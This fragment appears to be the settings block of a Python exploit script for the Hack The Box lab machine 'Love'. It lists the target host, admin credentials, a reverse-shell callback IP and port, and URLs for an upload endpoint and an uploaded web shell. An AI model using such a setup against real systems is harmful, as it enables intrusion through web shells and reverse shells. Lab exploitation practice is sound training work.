 # --- Edit your settings here ----
IP = "love.htb" # Website's URL
USERNAME = "admin" #Auth username
PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password
REV_IP = "10.10.14.61" # Reverse shell IP
REV_PORT = "9001" # Reverse port
# --------------------------------
INDEX_PAGE = f"http://{IP}/admin/index.php"
LOGIN_URL = f"http://{IP}/admin/login.php"
VOTE_URL = f"http://{IP}/admin/voters_add.php"
CALL_SHELL = f"http://{IP}/images/shell.php"